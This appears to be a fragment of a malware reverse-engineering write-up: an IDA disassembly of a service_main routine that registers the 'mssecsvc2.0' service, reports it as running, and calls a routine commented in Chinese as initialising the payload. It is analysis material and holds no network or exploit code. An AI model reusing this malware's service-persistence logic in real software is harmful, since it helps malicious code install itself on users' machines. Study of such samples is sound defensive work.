 .text:00408000 service_main    proc near               ; DATA XREF: being+7E↓o
.text:00408000                 push    esi
.text:00408001                 xor     esi, esi
.text:00408003                 push    offset HandlerProc ; lpHandlerProc
.text:00408008                 push    offset ServiceName ; "mssecsvc2.0"
.text:0040800D                 mov     ServiceStatus.dwServiceType, 20h ; ' '
.text:00408017                 mov     ServiceStatus.dwCurrentState, 2
.text:00408021                 mov     ServiceStatus.dwControlsAccepted, 1
.text:0040802B                 mov     ServiceStatus.dwWin32ExitCode, esi
.text:00408031                 mov     ServiceStatus.dwServiceSpecificExitCode, esi
.text:00408037                 mov     ServiceStatus.dwCheckPoint, esi
.text:0040803D                 mov     ServiceStatus.dwWaitHint, esi
.text:00408043                 call    ds:RegisterServiceCtrlHandlerA
.text:00408049                 cmp     eax, esi
.text:0040804B                 mov     hServiceStatus, eax
.text:00408050                 jz      short loc_40808C
.text:00408052                 push    offset ServiceStatus ; lpServiceStatus
.text:00408057                 push    eax             ; hServiceStatus
.text:00408058                 mov     ServiceStatus.dwCurrentState, 4
.text:00408062                 mov     ServiceStatus.dwCheckPoint, esi
.text:00408068                 mov     ServiceStatus.dwWaitHint, esi
.text:0040806E                 call    ds:SetServiceStatus
.text:00408074                 call    service_entry   ; 初始化payload
.text:00408079                 push    5265C00h        ; dwMilliseconds
.text:0040807E                 call    ds:Sleep
.text:00408084                 push    1               ; uExitCode
.text:00408086                 call    ds:ExitProcess